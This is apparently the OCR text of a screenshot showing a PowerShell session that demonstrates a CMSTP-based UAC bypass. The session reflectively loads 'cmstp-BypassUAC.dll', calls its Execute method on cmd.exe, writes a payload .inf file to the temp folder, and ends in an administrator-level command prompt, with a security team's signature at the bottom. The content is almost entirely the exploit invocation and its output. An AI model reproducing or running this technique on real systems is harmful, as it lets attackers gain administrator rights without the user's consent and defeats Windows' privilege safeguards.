 Windows PowerShell
PS C:\Users\Mameka\Desktop\bypass uac> [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("$pwd\cmstp-BypassUAC.dll"))
GAC Version Location
--- ------- --------
False v4.0.30319
PS C:\Users\Mameka\Desktop\bypass uac> [CMSTPBypass]::Execute("C:\Windows\System32\cmd.exe")
Payload file written to C:\windows\temp\5xuhtwy4.inf
True
PS C:\Users\Mameka\Desktop\bypass uac>
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
谦安 Team
SecIN@Zeva